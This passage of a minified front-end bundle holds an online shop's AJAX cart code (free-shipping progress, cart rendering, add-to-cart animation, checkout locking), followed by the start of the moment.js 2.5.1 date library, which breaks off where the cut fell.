if(typeof dataObj.quantity_available!=='undefined'){dataObj.quantity_available=stock;}
if(idAttribute){dataObj.id_product_attribute=idAttribute;}
$container.attr('data-product',JSON.stringify(dataObj));$container.data('product',dataObj);}catch(e){}}});$(document).on('change','select.attribute_select, input[name^="group_"]',function(){var $select=$(this);var $container=$select.closest('[class*="product-"]');var $btn=$container.find('.new_ajax_add_to_cart_button');setTimeout(function(){var idProductAttribute=parseInt($('#idCombination').val())||0;if(idProductAttribute){$btn.attr('data-id-product-attribute',idProductAttribute);$btn.data('id-product-attribute',idProductAttribute);var productData=$container.data('product');if(productData&&productData.size_attributes){$.each(productData.size_attributes,function(i,attr){if(attr.id_product_attribute==idProductAttribute){var stock=parseInt(attr.quantity);var attrName=attr.attribute_name||attr.name||'';if(!isNaN(stock)){$btn.attr('data-quantity',stock);$btn.data('quantity',stock);}
productData.id_product_attribute=idProductAttribute;productData.quantity=stock;productData.stock_quantity=stock;productData.attributes_small=attrName;$container.attr('data-product',JSON.stringify(productData));$container.data('product',productData);return false;}});}}},100);});function getFreeShippingThreshold(reqIdCountry,reqIdCurrency){var threshold=0;var id_currency=reqIdCurrency;var id_country=reqIdCountry;if(!id_country){if(typeof ece_id_country!=='undefined'){id_country=ece_id_country;}else{id_country=$('#mcls_countryselector option:selected').attr('data-id_country');}}
if(!id_country&&typeof id_country_default!=='undefined')id_country=id_country_default;if(!id_currency){if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(!id_currency&&typeof id_currency_default!=='undefined')id_currency=id_currency_default;if(typeof mcls_currencyinfo!=='undefined'&&id_country&&id_currency&&mcls_currencyinfo[id_country]){if(mcls_currencyinfo[id_country].price==0){if(mcls_currencyinfo[id_country].currencies&&mcls_currencyinfo[id_country].currencies[id_currency]){threshold=parseFloat(mcls_currencyinfo[id_country].currencies[id_currency]);}}}
if(threshold===0){if(typeof freeShippingThreshold!=='undefined'&&freeShippingThreshold){threshold=parseFloat(freeShippingThreshold);}}
return threshold;}
function updateFreeShippingProgress(totalPriceString,reqIdCountry,reqIdCurrency){var threshold=getFreeShippingThreshold(reqIdCountry,reqIdCurrency);var $container=$('.new_cart_free_shipping_info');if(!threshold||threshold<=0){$container.hide();return;}
var $message=$container.find('.free_shipping_message');var $bar=$container.find('.free_shipping_progress_fill');if($container.length===0)return;var msgAddMore=$message.data('msg-add-more')||'Add [amount] more to get free shipping!';var msgQualified=$message.data('msg-qualified')||'You qualify for free shipping!';var total=0;if(typeof currentCartState!=='undefined'&&currentCartState.products){$.each(currentCartState.products,function(i,p){total+=(p.price_float*p.quantity);});}else if(totalPriceString){var cleanTotal=totalPriceString.replace(/\./g,'').replace(',','.');total=parseFloat(cleanTotal)||0;}
var percentage=0;var remaining=threshold-total;if(remaining>0){percentage=(total/threshold)*100;var remainingFormatted='';if(typeof window.formatCurrency==='function'&&typeof mcls_currencies!=='undefined'){var id_currency=reqIdCurrency;if(!id_currency){if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(id_currency&&mcls_currencies[id_currency]){remainingFormatted=window.formatCurrency(remaining,mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);}else{remainingFormatted=formatCurrency(remaining);}}else{remainingFormatted=formatCurrency(remaining);}
var message=msgAddMore.replace('[amount]','<strong>'+remainingFormatted+'</strong>');$message.html(message);$container.removeClass('free-shipping-reached');}else{percentage=100;$message.html('<strong>'+msgQualified+'</strong>');$container.addClass('free-shipping-reached');}
if(percentage>100)percentage=100;if(percentage<0)percentage=0;$bar.css('width',percentage+'%');$container.show();var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');if($shippingCost.length){var freeText=$shippingCost.attr('data-shipping-cost-free');if(!freeText&&typeof freeShippingTranslation!=='undefined')freeText=freeShippingTranslation;if(!freeText)freeText='Gratis';if(remaining<=0){$shippingCost.text(freeText).addClass('free-shipping');}else{$shippingCost.removeClass('free-shipping');var costToShow=0;if(typeof currentCartState!=='undefined'){if(currentCartState.baseShippingCost>0){costToShow=currentCartState.baseShippingCost;}else{costToShow=getStandardShippingCost();}}
if(costToShow>0){$shippingCost.text(formatCurrency(costToShow));}else if($shippingCost.text().trim()===freeText){$shippingCost.text('--,--');}}}}
$(document).on('change','#mcls_countryselector, #mcls_currencyselector',function(){var currentTotal=$('.new_cart_total_value').text().trim();var id_country=$('#mcls_countryselector option:selected').attr('data-id_country');var id_currency=$('#mcls_currencyselector option:selected').val();updateFreeShippingProgress(currentTotal,id_country,id_currency);});function updateCartProducts(products,totalPrice,productTotal){updateFreeShippingProgress(totalPrice);var htmlProducts='';var totalQuantity=0;var standardProducts=[];var giftProducts=[];$.each(products,function(index,product){var isGift=product.is_gift||product.gifted_product;if(isGift){giftProducts.push(product);}else{standardProducts.push(product);totalQuantity+=(product.quantity||product.cart_quantity||1);}});standardProducts.reverse();giftProducts.reverse();var allProductsToRender=standardProducts.concat(giftProducts);$.each(allProductsToRender,function(index,product){var normalizedProduct={id:product.id||product.id_product,idCombination:product.idCombination||product.id_product_attribute,quantity:product.quantity||product.cart_quantity||1,name:product.name||'',image_cart:product.image_cart||product.image_url||'undefined',link:product.link||product.url||'undefined',manufacturer:product.manufacturer||product.manufacturer_name||'',idManufacturer:product.idManufacturer||product.id_manufacturer||0,description_short:product.description_short||'',attributes:product.attributes||product.attributes_small||'',price_float:product.price_float||product.price_with_reduction||product.price||0,price_without_reduction:product.price_without_reduction||product.price||0,is_gift:product.is_gift||false,gifted_product:product.gifted_product||false,gift_desc:product.gift_desc||''};var isGift=normalizedProduct.is_gift||normalizedProduct.gifted_product;var descHtml='';if(isGift&&normalizedProduct.gift_desc){descHtml='<p class="new_cart_item_desc">'+normalizedProduct.gift_desc.replace(/(<([^>]+)>)/ig,"").trim()+'</p>';}else if(normalizedProduct.description_short){var cleanDesc=normalizedProduct.description_short.replace(/<[^>]*>/g,'');descHtml='<p class="new_cart_item_desc">'+cleanDesc+'</p>';}
var variantHtml='';if(normalizedProduct.attributes){var cleanAttributes=normalizedProduct.attributes;cleanAttributes=cleanAttributes.replace(/^[^:]+:\s*/i,'');cleanAttributes=cleanAttributes.replace(/\s*\([^)]*[€$£]\s*[^)]*\)/g,'');cleanAttributes=cleanAttributes.replace(/\s*[+-]?\d+[.,]?\d*\s*[€$£]\s*/g,'');cleanAttributes=cleanAttributes.trim();variantHtml='<div class="new_cart_item_variant">'+cleanAttributes+'</div>';}
var unitPrice=normalizedProduct.price_float;var unitOldPrice=normalizedProduct.price_without_reduction;var displayPrice=formatCurrency(unitPrice);var oldPriceHtml='';if(unitOldPrice>(unitPrice+0.01)){var displayOldPrice=formatCurrency(unitOldPrice);oldPriceHtml='<span class="new_cart_price_old">'+displayOldPrice+'</span>';}
var removeBtnHtml='';if(!isGift){removeBtnHtml='        <div class="new_cart_remove">'+'            <a class="new_cart_remove_link" href="'+baseUri+'?controller=cart&delete=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&token='+static_token+'" rel="nofollow" title="eliminar este producto de mi cesta de compra">'+'                <span>remove</span>'+'            </a>'+'        </div>';}
var actionsHtml='';if(!isGift){actionsHtml='        <div class="new_cart_item_actions">'+'            <div class="new_cart_prices">'+'                '+oldPriceHtml+'                <span class="new_cart_price_current">'+displayPrice+'</span>'+'            </div>'+'            <div class="new_cart_qty_control">'+'                <a class="new_cart_qty_btn minus" href="'+baseUri+'?controller=cart&add=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&op=down&token='+static_token+'" title="Subtract">'+'                    <i class="icon-minus"></i>'+'                </a>'+'                <span class="new_cart_qty_value">'+normalizedProduct.quantity+'</span>'+'                <a class="new_cart_qty_btn plus new_ajax_add_to_cart_button" href="'+baseUri+'?controller=cart&add=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&token='+static_token+'" data-id-product="'+normalizedProduct.id+'" data-id-product-attribute="'+normalizedProduct.idCombination+'" data-minimal_quantity="1" title="Add">'+'                    <i class="icon-plus"></i>'+'                </a>'+'            </div>'+'        </div>';}
var nameHtml='';if(isGift){nameHtml='<span class="new_cart_item_name" title="'+normalizedProduct.name+'">'+normalizedProduct.name+'</span>';}else{nameHtml='<a href="'+normalizedProduct.link+'" class="new_cart_item_name" title="'+normalizedProduct.name+'">'+normalizedProduct.name+'</a>';}
var itemClass='new_cart_item';if(isGift)itemClass+=' gift_item';htmlProducts+='<div class="'+itemClass+'" data-id-product="'+normalizedProduct.id+'" data-id-product-attribute="'+normalizedProduct.idCombination+'" data-id-manufacturer="'+normalizedProduct.idManufacturer+'">'+'    <div class="new_cart_item_left">'+'        <img src="'+normalizedProduct.image_cart+'" class="new_cart_item_image" alt="'+normalizedProduct.name+'" />'+
removeBtnHtml+'    </div>'+'    <div class="new_cart_item_info">'+'        <p class="new_cart_item_brand">'+normalizedProduct.manufacturer+'</p>'+
nameHtml+'        '+descHtml+'        '+variantHtml+
actionsHtml+'        <div class="new_cart_item_data">'+'            <span data-product_data=\''+JSON.stringify(product)+'\'></span>'+'        </div>'+'    </div>'+'</div>';});if(totalQuantity>0){$('.new_cart_products').html(htmlProducts);$('.new_ajax_cart_quantity').text(totalQuantity).removeClass('unvisible');$('.new_cart_footer').show();}else{$('.new_cart_products').html('<p class="new_cart_no_products" style="padding: 20px; text-align: center; color: #666;">Tu carrito está vacío</p>');$('.new_ajax_cart_quantity').text('').addClass('unvisible');$('.new_cart_footer').hide();}
$('.new_cart_total_value').text(totalPrice);cleanTotalFormat();updateScrollIndicators();}
function updateShippingFromResponse(jsonData){var updated=false;var rawCost=null;if(typeof jsonData.shippingCost!=='undefined'){rawCost=jsonData.shippingCost;}else if(typeof jsonData.shipping_cost!=='undefined'){rawCost=jsonData.shipping_cost;}
if(rawCost!==null){var costStr=String(rawCost);var clean=costStr.replace(/[^\d,.-]/g,'').replace(',','.');var parsed=parseFloat(clean);if(!isNaN(parsed)){if(currentCartState.baseShippingCost!==parsed){currentCartState.baseShippingCost=parsed;updated=true;}
if(parsed>0){currentCartState.standardShippingCost=parsed;}}}
if(updated){var totals=calculateOptimisticTotals();$('.new_cart_total_value').text(formatCurrency(totals.total));cleanTotalFormat();updateFreeShippingProgress(formatCurrency(totals.total));}}
function triggerFlyAnimation($btn){var $img;var $productPageContainer=$btn.closest('[class*="product-"][class*="-v"], [class*="product-"][class*="-h"], .product-default, .product-accordion-h, .product-accordion-v, .product-tab-h, .product-tab-v');var $ajaxBlockProduct=$btn.closest('.ajax_block_product');var $productListContainer=$btn.closest('.product-container');if($productPageContainer.length>0&&$ajaxBlockProduct.length===0){var $slickTrack=$('.slick-track img').first();if($slickTrack.length&&$slickTrack.is(':visible')){$img=$slickTrack;}else{$img=$('#bigpic');}}else if($ajaxBlockProduct.length>0){$img=$ajaxBlockProduct.find('.product_img_link img').first();if($img.length===0){$img=$ajaxBlockProduct.find('img').first();}}else if($productListContainer.length>0){$img=$productListContainer.find('.img.product_img_link img').not('#hallmark img, .hallmark').first();if($img.length===0){$img=$productListContainer.find('.product_img_link img').not('#hallmark img, .hallmark').first();}
if($img.length===0){$img=$productListContainer.find('.product-image-container img').not('#hallmark img, .hallmark').first();}}else{$img=$btn.closest('li').find('img').first();if($img.length===0){$img=$btn.closest('div').find('img').first();}}
if($img.length){var $cartOpener=$('.new-header-cart-opener');var $cartIcon=$cartOpener.find('.new_header-cart-icon');var $target=$cartIcon.length?$cartIcon:$cartOpener;if($target.length&&$target.is(':visible')){var startX=$img.offset().left;var startY=$img.offset().top;var endX=$target.offset().left;var endY=$target.offset().top;var startWidth=$img.width();var startHeight=$img.height();var controlX=(startX+endX)/2;var controlY=Math.min(startY,endY)-150;var imgClone=$('<img>').attr('src',$img.attr('src')).attr('alt',$img.attr('alt')||'Product').offset({top:startY,left:startX}).css({'opacity':'0.8','position':'absolute','height':startHeight,'width':startWidth,'z-index':'999999','border-radius':'50%','pointer-events':'none','object-fit':'cover'}).appendTo($('body'));var startTime=null;var duration=800;function animateFly(timestamp){if(!startTime)startTime=timestamp;var progress=timestamp-startTime;var t=Math.min(progress/duration,1);var easeT=t<.5?2*t*t:-1+(4-2*t)*t;var invT=1-easeT;var x=(invT*invT*startX)+(2*invT*easeT*controlX)+(easeT*easeT*endX);var y=(invT*invT*startY)+(2*invT*easeT*controlY)+(easeT*easeT*endY);var currentWidth=startWidth-((startWidth-20)*easeT);var currentHeight=startHeight-((startHeight-20)*easeT);var currentOpacity=0.8-(0.6*easeT);imgClone.css({top:y,left:x,width:currentWidth,height:currentHeight,opacity:currentOpacity});if(t<1){requestAnimationFrame(animateFly);}else{imgClone.remove();}}
requestAnimationFrame(animateFly);}}}
function relocateCartOpener(){var $container=$('.new_header-cart-container');if($container.length===0)return;var width=$(window).width();if(width<600){var $dnav=$('.dnav');if($dnav.length){if(!$container.next().is($dnav)){$container.insertBefore($dnav);}}}else{var $search=$('.ece_search_container');if($search.length===0){$search=$('.jolisearch');}
if($search.length===0){$search=$('#search_query_top').closest('form');}
if($search.length){if(!$container.next().is($search)){$container.insertBefore($search);}}}}
relocateCartOpener();$(window).on('resize',relocateCartOpener);setTimeout(relocateCartOpener,500);$(document).on('click','.limit-modal-close, .limit-modal-btn',function(){$('#limit_alert_modal').hide();});$(document).on('click','#limit_alert_modal',function(e){if(e.target===this){$(this).hide();}});$(document).on('keydown',function(e){if((e.key==="Escape"||e.keyCode===27)&&$('#limit_alert_modal').is(':visible')){$('#limit_alert_modal').hide();}});function removeAddToCartLoader(){$('.new_ajax_add_to_cart_button.loading').each(function(){var $btn=$(this);$btn.removeClass('loading');$btn.find('.new-cart-loader').remove();$btn.css({'width':'','height':'','min-width':'','min-height':''});});}
function hideCheckoutSpinner(){var $checkoutBtn=$('.new_cart_checkout_btn');if($checkoutBtn.hasClass('processing')){$checkoutBtn.removeClass('processing');$checkoutBtn.find('.checkout_btn_text').show();$checkoutBtn.find('.checkout_btn_spinner').hide();$('#new_cart').removeClass('cart-locked');$('.new_cart_close').css({'pointer-events':'','opacity':''});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'','opacity':''});$('.new_shopping_cart_overflow').removeClass('checkout-processing');$('body').removeClass('checkout-processing').css({'pointer-events':'','cursor':''});$checkoutBtn.css({'pointer-events':'','cursor':''});}
removeAddToCartLoader();}
function showLimitModal(message){$('#limit_alert_message').html(message);$('#limit_alert_modal').css('display','flex');}
$(document).on('click','.new_cart_checkout_btn',function(e){var $btn=$(this);if($btn.hasClass('processing')){e.preventDefault();return false;}
$btn.addClass('processing');$btn.find('.checkout_btn_text').hide();$btn.find('.checkout_btn_spinner').show();$('#new_cart').addClass('cart-locked');$('.new_cart_close').css({'pointer-events':'none','opacity':'0.5'});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'none','opacity':'0.5'});$('.new_shopping_cart_overflow').addClass('checkout-processing');$('body').addClass('checkout-processing').css({'pointer-events':'none','cursor':'wait !important'});$btn.css('pointer-events','auto').css('cursor','wait !important');});$(document).on('click','.new_cart_close, .new_shopping_cart_overflow',function(e){if($('body').hasClass('checkout-processing')){e.preventDefault();e.stopPropagation();return false;}});$(window).on('pageshow',function(event){if(event.originalEvent.persisted||(window.performance&&window.performance.navigation.type===2)){$('body').removeClass('checkout-processing').css({'pointer-events':'','cursor':''});$('.new_shopping_cart_overflow').removeClass('checkout-processing');$('#new_cart').removeClass('cart-locked');var $checkoutBtn=$('.new_cart_checkout_btn');$checkoutBtn.removeClass('processing');$checkoutBtn.find('.checkout_btn_text').show();$checkoutBtn.find('.checkout_btn_spinner').hide();$checkoutBtn.css({'pointer-events':'','cursor':''});$('.new_cart_close').css({'pointer-events':'','opacity':''});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'','opacity':''});}});});//! moment.js
//! version : 2.5.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
(function(a){function b(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}}function c(a,b){return function(c){return k(a.call(this,c),b)}}function d(a,b){return function(c){return this.lang().ordinal(a.call(this,c),b)}}function e(){}function f(a){w(a),h(this,a)}function g(a){var b=q(a),c=b.year||0,d=b.month||0,e=b.week||0,f=b.day||0,g=b.hour||0,h=b.minute||0,i=b.second||0,j=b.millisecond||0;this._milliseconds=+j+1e3*i+6e4*h+36e5*g,this._days=+f+7*e,this._months=+d+12*c,this._data={},this._bubble()}function h(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return b.hasOwnProperty("toString")&&(a.toString=b.toString),b.hasOwnProperty("valueOf")&&(a.valueOf=b.valueOf),a}function i(a){var b,c={};for(b in a)a.hasOwnProperty(b)&&qb.hasOwnProperty(b)&&(c[b]=a[b]);return c}function j(a){return 0>a?Math.ceil(a):Math.floor(a)}function k(a,b,c){for(var d=""+Math.abs(a),e=a>=0;d.length<b;)d="0"+d;return(e?c?"+":"":"-")+d}function l(a,b,c,d){var e,f,g=b._milliseconds,h=b._days,i=b._months;g&&a._d.setTime(+a._d+g*c),(h||i)&&(e=a.minute(),f=a.hour()),h&&a.date(a.date()+h*c),i&&a.month(a.month()+i*c),g&&!d&&db.updateOffset(a),(h||i)&&(a.minute(e),a.hour(f))}function m(a){return"[object Array]"===Object.prototype.toString.call(a)}function n(a){return"[object Date]"===Object.prototype.toString.call(a)||a instanceof Date}function o(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&s(a[d])!==s(b[d]))&&g++;return g+f}function p(a){if(a){var b=a.toLowerCase().replace(/(.)s$/,"$1");a=Tb[a]||Ub[b]||b}return a}function q(a){var b,c,d={};for(c in a)a.hasOwnProperty(c)&&(b=p(c),b&&(d[b]=a[c]));return d}function r(b){var c,d;if(0===b.indexOf("week"))c=7,d="day";else{if(0!==b.indexOf("month"))return;c=12,d="month"}db[b]=function(e,f){var g,h,i=db.fn._lang[b],j=[];if("number"==typeof e&&(f=e,e=a),h=function(a){var b=db().utc().set(d,a);return i.call(db.fn._lang,b,e||"")},null!=f)return h(f);for(g=0;c>g;g++)j.push(h(g));return j}}function s(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=b>=0?Math.floor(b):Math.ceil(b)),c}function t(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function u(a){return v(a)?366:365}function v(a){return a%4===0&&a%100!==0||a%400===0}function w(a){var b;a._a&&-2===a._pf.overflow&&(b=a._a[jb]<0||a._a[jb]>11?jb:a._a[kb]<1||a._a[kb]>t(a._a[ib],a._a[jb])?kb:a._a[lb]<0||a._a[lb]>23?lb:a._a[mb]<0||a._a[mb]>59?mb:a._a[nb]<0||a._a[nb]>59?nb:a._a[ob]<0||a._a[ob]>999?ob:-1,a._pf._overflowDayOfYear&&(ib>b||b>kb)&&(b=kb),a._pf.overflow=b)}function x(a){return null==a._isValid&&(a._isValid=!isNaN(a._d.getTime())&&a._pf.overflow<0&&!a._pf.empty&&!a._pf.invalidMonth&&!a._pf.nullInput&&!a._pf.invalidFormat&&!a._pf.userInvalidated,a._strict&&(a._isValid=a._isValid&&0===a._pf.charsLeftOver&&0===a._pf.unusedTokens.length)),a._isValid}function y(a){return a?a.toLowerCase().replace("_","-"):a}function z(a,b){return b._isUTC?db(a).zone(b._offset||0):db(a).local()}function A(a,b){return b.abbr=a,pb[a]||(pb[a]=new e),pb[a].set(b),pb[a]}function B(a){delete pb[a]}function C(a){var b,c,d,e,f=0,g=function(a){if(!pb[a]&&rb)try{require("./lang/"+a)}catch(b){}return pb[a]};if(!a)return db.fn._lang;if(!m(a)){if(c=g(a))return c;a=[a]}for(;f<a.length;){for(e=y(a[f]).split("-"),b=e.length,d=y(a[f+1]),d=d?d.split("-"):null;b>0;){if(c=g(e.slice(0,b).join("-")))return c;if(d&&d.length>=b&&o(e,d,!0)>=b-1)break;b--}f++}return db.fn._lang}function D(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function E(a){var b,c,d=a.match(vb);for(b=0,c=d.length;c>b;b++)d[b]=Yb[d[b]]?Yb[d[b]]:D(d[b]);return function(e){var f="";for(b=0;c>b;b++)f+=d[b]instanceof Function?d[b].call(e,a):d[b];return f}}function F(a,b){return a.isValid()?(b=G(b,a.lang()),Vb[b]||(Vb[b]=E(b)),Vb[b](a)):a.lang().invalidDate()}function G(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(wb.lastIndex=0;d>=0&&wb.test(a);)a=a.replace(wb,c),wb.lastIndex=0,d-=1;return a}function H(a,b){var c,d=b._strict;switch(a){case"DDDD":return Ib;case"YYYY":case"GGGG":case"gggg":return d?Jb:zb;case"Y":case"G":case"g":return Lb;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return d?Kb:Ab;case"S":if(d)return Gb;case"SS":if(d)return Hb;case"SSS":if(d)return Ib;case"DDD":return yb;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return Cb;case"a":case"A":return C(b._l)._meridiemParse;case"X":return Fb;case"Z":case"ZZ":return Db;case"T":return Eb;case"SSSS":return Bb;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return d?Hb:xb;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return xb;default:return c=new RegExp(P(O(a.replace("\\","")),"i"))}}function I(a){a=a||"";var b=a.match(Db)||[],c=b[b.length-1]||[],d=(c+"").match(Qb)||["-",0,0],e=+(60*d[1])+s(d[2]);return"+"===d[0]?-e:e}function J(a,b,c){var d,e=c._a;switch(a){case"M":case"MM":null!=b&&(e[jb]=s(b)-1);break;case"MMM":case"MMMM":d=C(c._l).monthsParse(b),null!=d?e[jb]=d:c._pf.invalidMonth=b;break;case"D":case"DD":null!=b&&(e[kb]=s(b));break;case"DDD":case"DDDD":null!=b&&(c._dayOfYear=s(b));break;case"YY":e[ib]=s(b)+(s(b)>68?1900:2e3);break;case"YYYY":case"YYYYY":case"YYYYYY":e[ib]=s(b);break;case"a":case"A":c._isPm=C(c._l).isPM(b);break;case"H":case"HH":case"h":case"hh":e[lb]=s(b);break;case"m":case"mm":e[mb]=s(b);break;case"s":case"ss":e[nb]=s(b);break;case"S":case"SS":case"SSS":case"SSSS":e[ob]=s(1e3*("0."+b));break;case"X":c._d=new Date(1e3*parseFloat(b));break;case"Z":case"ZZ":c._useUTC=!0,c._tzm=I(b);break;case"w":case"ww":case"W":case"WW":case"d":case"dd":case"ddd":case"dddd":case"e":case"E":a=a.substr(0,1);case"gg":case"gggg":case"GG":case"GGGG":case"GGGGG":a=a.substr(0,2),b&&(c._w=c._w||{},c._w[a]=b)}}function K(a){var b,c,d,e,f,g,h,i,j,k,l=[];if(!a._d){for(d=M(a),a._w&&null==a._a[kb]&&null==a._a[jb]&&(f=function(b){var c=parseInt(b,10);return b?b.length<3?c>68?1900+c:2e3+c:c:null==a._a[ib]?db().weekYear():a._a[ib]},g=a._w,null!=g.GG||null!=g.W||null!=g.E?h=Z(f(g.GG),g.W||1,g.E,4,1):(i=C(a._l),j=null!=g.d?V(g.d,i):null!=g.e?parseInt(g.e,10)+i._week.dow:0,k=parseInt(g.w,10)||1,null!=g.d&&j<i._week.dow&&k++,h=Z(f(g.gg),k,j,i._week.doy,i._week.dow)),a._a[ib]=h.year,a._dayOfYear=h.dayOfYear),a._dayOfYear&&(e=null==a._a[ib]?d[ib]:a._a[ib],a._dayOfYear>u(e)&&(a._pf._overflowDayOfYear=!0),c=U(e,0,a._dayOfYear),a._a[jb]=c.getUTCMonth(),a._a[kb]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=l[b]=d[b];for(;7>b;b++)a._a[b]=l[b]=null==a._a[b]?2===b?1:0:a._a[b];l[lb]+=s((a._tzm||0)/60),l[mb]+=s((a._tzm||0)%60),a._d=(a._useUTC?U:T).apply(null,l)}}function L(a){var b;a._d||(b=q(a._i),a._a=[b.year,b.month,b.day,b.hour,b.minute,b.second,b.millisecond],K(a))}function M(a){var b=new Date;return a._useUTC?[b.getUTCFullYear(),b.getUTCMonth(),b.getUTCDate()]:[b.getFullYear(),b.getMonth(),b.getDate()]}function N(a){a._a=[],a._pf.empty=!0;var b,c,d,e,f,g=C(a._l),h=""+a._i,i=h.length,j=0;for(d=G(a._f,g).match(vb)||[],b=0;b<d.length;b++)e=d[b],c=(h.match(H(e,a))||[])[0],c&&(f=h.substr(0,h.indexOf(c)),f.length>0&&a._pf.unusedInput.push(f),h=h.slice(h.indexOf(c)+c.length),j+=c.length),Yb[e]?(c?a._pf.empty=!1:a._pf.unusedTokens.push(e),J(e,c,a)):a._strict&&!c&&a._pf.unusedTokens.push(e);a._pf.charsLeftOver=i-j,h.length>0&&a._pf.unusedInput.push(h),a._isPm&&a._a[lb]<12&&(a._a[lb]+=12),a._isPm===!1&&12===a._a[lb]&&(a._a[lb]=0),K(a),w(a)}function O(a){return a.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e})}function P(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Q(a){var c,d,e,f,g;if(0===a._f.length)return a._pf.invalidFormat=!0,a._d=new Date(0/0),void 0;for(f=0;f<a._f.length;f++)g=0,c=h({},a),c._pf=b(),c._f=a._f[f],N(c),x(c)&&(g+=c._pf.charsLeftOver,g+=10*c._pf.unusedTokens.length,c._pf.score=g,(null==e||e>g)&&(e=g,d=c));h(a,d||c)}function R(a){var b,c,d=a._i,e=Mb.exec(d);if(e){for(a._pf.iso=!0,b=0,c=Ob.length;c>b;b++)if(Ob[b][1].exec(d)){a._f=Ob[b][0]+(e[6]||" ");break}for(b=0,c=Pb.length;c>b;b++)if(Pb[b][1].exec(d)){a._f+=Pb[b][0];break}d.match(Db)&&(a._f+="Z"),N(a)}else a._d=new Date(d)}function S(b){var c=b._i,d=sb.exec(c);c===a?b._d=new Date:d?b._d=new Date(+d[1]):"string"==typeof c?R(b):m(c)?(b._a=c.slice(0),K(b)):n(c)?b._d=new Date(+c):"object"==typeof c?L(b):b._d=new Date(c)}function T(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 1970>a&&h.setFullYear(a),h}function U(a){var b=new Date(Date.UTC.apply(null,arguments));return 1970>a&&b.setUTCFullYear(a),b}function V(a,b){if("string"==typeof a)if(isNaN(a)){if(a=b.weekdaysParse(a),"number"!=typeof a)return null}else a=parseInt(a,10);return a}function W(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function X(a,b,c){var d=hb(Math.abs(a)/1e3),e=hb(d/60),f=hb(e/60),g=hb(f/24),h=hb(g/365),i=45>d&&["s",d]||1===e&&["m"]||45>e&&["mm",e]||1===f&&["h"]||22>f&&["hh",f]||1===g&&["d"]||25>=g&&["dd",g]||45>=g&&["M"]||345>g&&["MM",hb(g/30)]||1===h&&["y"]||["yy",h];return i[2]=b,i[3]=a>0,i[4]=c,W.apply({},i)}function Y(a,b,c){var d,e=c-b,f=c-a.day();return f>e&&(f-=7),e-7>f&&(f+=7),d=db(a).add("d",f),{week:Math.ceil(d.dayOfYear()/7),year:d.year()}}function Z(a,b,c,d,e){var f,g,h=U(a,0,1).getUTCDay();return c=null!=c?c:e,f=e-h+(h>d?7:0)-(e>h?7:0),g=7*(b-1)+(c-e)+f+1,{year:g>0?a:a-1,dayOfYear:g>0?g:u(a-1)+g}}function $(a){var b=a._i,c=a._f;return null===b?db.invalid({nullInput:!0}):("string"==typeof b&&(a._i=b=C().preparse(b)),db.isMoment(b)?(a=i(b),a._d=new Date(+b._d)):c?m(c)?Q(a):N(a):S(a),new f(a))}function _(a,b){db.fn[a]=db.fn[a+"s"]=function(a){var c=this._isUTC?"UTC":"";return null!=a?(this._d["set"+c+b](a),db.updateOffset(this),this):this._d["get"+c+b]()}}function ab(a){db.duration.fn[a]=function(){return this._data[a]}}function bb(a,b){db.duration.fn["as"+a]=function(){return+this/b}}function cb(a){var b=!1,c=db;"undefined"==typeof ender&&(a?(gb.moment=function(){return!b&&console&&console.warn&&(b=!0,console.warn("Accessing Moment through the global scope is deprecated, and will be removed in an upcoming release.")),c.apply(null,arguments)},h(gb.moment,c)):gb.moment=db)}for(var db,eb,fb="2.5.1",gb=this,hb=Math.round,ib=0,jb=1,kb=2,lb=3,mb=4,nb=5,ob=6,pb={},qb={_isAMomentObject:null,_i:null,_f:null,_l:null,_strict:null,_isUTC:null,_offset:null,_pf:null,_lang:null},rb="undefined"!=typeof module&&module.exports&&"undefined"!=typeof 